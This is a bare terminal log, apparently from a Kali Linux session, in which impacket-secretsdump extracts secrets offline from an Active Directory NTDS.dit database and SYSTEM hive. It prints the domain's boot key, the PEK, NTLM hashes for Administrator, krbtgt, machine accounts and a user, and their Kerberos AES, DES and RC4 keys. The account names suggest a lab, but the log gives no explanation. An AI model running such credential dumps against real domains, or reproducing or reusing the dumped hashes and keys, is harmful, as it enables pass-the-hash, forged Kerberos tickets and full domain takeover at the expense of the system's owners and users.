 root@kali:~/Desktop#impacket-secretsdump -system a.bin -ntds a.dit LOCAL
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0×14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from a.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee:::
WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487:::
WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279:::
WIN2K31$:1105:aad3b435b51404eeaad3b435b51404ee:cdd7a7f43d06b3a91705900a592f3772:::
WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:24473180acbcc5f7d2731abe05cfa88c:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Kerberos keys from a.dit
Administrator:aes256-cts-hmac-sha1-96:6c53b16d11a496d0535959885ea7c79c04945889028704e2a4d1ca171e4374e2
Administrator:aes128-cts-hmac-sha1-96:e2a25474aa9eb0e1525d0f50233c0274
Administrator:des-cbc-md5:75375eda54757c2f
WIN-3G2B0H151AC$:aes256-cts-hmac-sha1-96:84e3d886fe1a81ed415d36f438c036715fd8c9e67edbd866519a2358f9897233
WIN-3G2B0H151AC$:aes128-cts-hmac-sha1-96:e1a487ca8937b21268e8b3c41c0e4a74
WIN-3G2B0H151AC$:des-cbc-md5:b39dc12a920457d5
WIN-3G2B0H151AC$:rc4_hmac:668d49ebfdb70aeee8bcaeac9e3e66fd
krbtgt:aes256-cts-hmac-sha1-96:14134e1da577c7162acb1e01ea750a9da9b9b717f78d7ca6a5c95febe09b35b8
krbtgt:aes128-cts-hmac-sha1-96:8b96c9c8ea354109b951bfa3f3aa4593
krbtgt:des-cbc-md5:10ef08047a862046
krbtgt:rc4_hmac:ca1ccefcb525db49828fbb9d68298eee
WIN2K8$:aes256-cts-hmac-sha1-96:289dd4c7e01818f179a977fd1e35c0d34b22456b1c8f844f34d11b63168637c5
WIN2K8$:aes128-cts-hmac-sha1-96:deb0ee067658c075ea7eaef27a605908
WIN2K8$:des-cbc-md5:d352a8d3a7a7380b
WIN2K8$:rc4_hmac:160f6c1db2ce0994c19c46a349611487
WINXP1$:aes256-cts-hmac-sha1-96:347a128a1f9a71de4c52b09d94ad374ac173bd644c20d5e76f31b85e43376d14
WINXP1$:aes128-cts-hmac-sha1-96:0e4c937f9f35576756a6001b0af04ded
WINXP1$:des-cbc-md5:984a40d5f4a815f2
WINXP1$:rc4_hmac:6f5e87fd20d1d8753896f6c9cb316279
WIN2K31$:aes256-cts-hmac-sha1-96:f486b86bda928707e327faf7c752cba5bd1fcb42c3483c404be0424f6a5c9f16
WIN2K31$:aes128-cts-hmac-sha1-96:1aae3545508cfda2725c8f9832a1a734
WIN2K31$:des-cbc-md5:4cbf2ad3c4f75b01
WIN2K31$:rc4_hmac:cdd7a7f43d06b3a91705900a592f3772
WIN7$:aes256-cts-hmac-sha1-96:b9921a50152944b5849c706b584f108f9b93127f259b179afc207d2b46de6f42
WIN7$:aes128-cts-hmac-sha1-96:40207f6ef31d6f50065d2f2ddb61a9e7
WIN7$:des-cbc-md5:89a1673723ad9180
WIN7$:rc4_hmac:24473180acbcc5f7d2731abe05cfa88c
atanas:aes256-cts-hmac-sha1-96:933a05beca1abd1a1a47d70b23122c55de2fedfc855d94d543152239dd840ce2
atanas:aes128-cts-hmac-sha1-96:d1db0c62335c9ae2508ee1d23d6efca4
atanas:des-cbc-md5:6b80e391f113542a
[*] Cleaning up...
root@kali:~/Desktop#